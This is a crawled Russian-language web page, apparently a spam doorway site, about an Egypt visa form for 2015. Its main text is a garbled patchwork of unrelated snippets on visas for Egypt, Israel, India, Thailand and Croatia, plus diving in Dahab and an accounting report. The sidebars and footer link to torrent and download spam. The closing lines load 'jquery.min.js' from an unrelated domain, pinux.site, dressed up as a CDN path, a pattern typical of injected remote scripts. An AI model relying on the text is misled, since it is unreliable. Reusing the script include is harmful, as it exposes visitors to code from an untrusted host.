

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oshoegohr.fatidol.com/bh5-viza-egipet-2015-blank.html
body_size: 2933
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Виза египет 2015 бланк - oshoegohr.fatidol.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oshoegohr.fatidol.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Виза египет 2015 бланк</h2>
                            </header>
                            <p>Существует множество способов получить визу в Египет для россиян. Сделать это можно. Виза в Египет для россиян в 2019 году нужна, оформляется она по прилету. Стоимость визы. Начнем с того, что виза в государство Израиль нам с вами не нужна. Безвизовый режим между. Первый день в любом путешествии, как правило, самый длинный - дорога в аэропорт, перелеты. Как заполнить бланк прибытия на Гоа, образцы на русском и английском, бланк отправления. 
Индия: как не попадать в неприятные ситуации. Мне крайне не понравилось поведение браминов. Миграционная карта Таиланда: заполнение и образец. Миграционная карта (или карта прибытия. Гражданам России и СНГ для въезда в Хорватию требуется виза, которая оформляется заранее. 
Дахаб - это лучшее место на Синае для дайвинга, виндсерфинга и других водных видов спорта.С. 13 января 2017, 13:35 Как в пояснительной записке к ПУ-3 показать минус 0,01. Отчет 4-фонд сдан. К стандартному списку документов на оформление визы относятся: Бланк визовой анкеты. Визовый центр Германии в Москве располагается по адресу ул. Киевская, 2 ТЦ Киевский. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bh5-krasivye-fony-dlya-prezentaciy-skachat.html">Красивые фоны для презентаций скачать</a></li>
                                <li><a href="bh5-kak-otklyuchit-obnovleniya-po-na-androide.html">Как отключить обновления по на андроиде</a></li>
                                <li><a href="bh5-raspisanie-poezdov-petropavlovsk-omsk.html">Расписание поездов петропавловск омск</a></li>
                                <li><a href="bh5-skachat-igru-cherez-torrent-stalker-taynye-tropy.html">Скачать игру через торрент сталкер тайные тропы</a></li>
                                <li><a href="bh5-elektrichki-raspisanie-balashiha-moskva.html">Электрички расписание балашиха москва</a></li>
                                <li><a href="bh5-dzhudit-french-knigi.html">Джудит френч книги</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Виза в Египет: нужна</li>
<li>Туристический бизнес.</li>
<li>Как Заполнить Миграционную Карту В Индии Образец.</li>
<li>Как Заполнить Миграционную Карту В Индии Образец.</li>
<li>Как Заполнить Миграционную Карту В Индии Образец.</li>
<li>Визы в Хорватию / / Страны / Хорватия.</li>
<li>В Дахабе Ру - вся информация про Дахаб и Синай для тех.</li>
<li>Образец Пояснительной Записки К Пу 3 - Upstart.</li>
<li>Визовый центр Германии в Москве официальный сайт.</li>
<li>Туроператоры Москвы, их туры и цены, скидки и горящие.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bh5-punktogrami-v-skladnomu-rechenn-prezentac-ya.html">Пунктограми в складному реченні презентація</a></li>
                                            <li><a href="bh5-narezka-na-zvonok-skachat-besplatno-mp3.html">Нарезка на звонок скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bh5-skachat-igry-cherez-torrent-2000-2006-goda.html">Скачать игры через торрент 2000 2006 года</a></li>
                                            <li><a href="bh5-skachat-minus-shatunov-ne-boysya.html">Скачать минус шатунов не бойся</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bh5-gulben-ergen-bay-dogru-minus.html">Gulben ergen bay dogru минус</a></li>
                                            <li><a href="bh5-chuzhie-protiv-hischnika-skachat-cherez-torrent.html">Чужие против хищника скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bh5-programma-kontrolya-temperatury-noutbuka.html">Программа контроля температуры ноутбука</a></li>
                                            <li><a href="bh5-skachat-knigu-po-oshibke.html">Скачать книгу по ошибке</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
